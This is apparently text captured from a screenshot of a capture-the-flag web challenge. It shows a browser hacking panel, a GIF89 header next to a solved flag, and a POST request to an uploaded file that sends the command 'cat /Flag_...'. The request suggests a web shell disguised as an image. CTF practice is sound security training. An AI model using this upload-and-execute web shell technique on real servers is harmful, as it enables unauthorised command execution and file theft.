 GIF89 flag{f6130f9d-c12b-4b06-983d-3579e906de12}
Elements Console Recorder Performance insights Sources Network Performance Mem
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://79cdac0a-ccc9-4841-a091-d1763a813a79.node4.buuoj.cn:81/uploads/d41d
Use POST method
enctype
application/x-www-form-urlencoded
Body
sky=cat /Flag_aqi2282u922oiji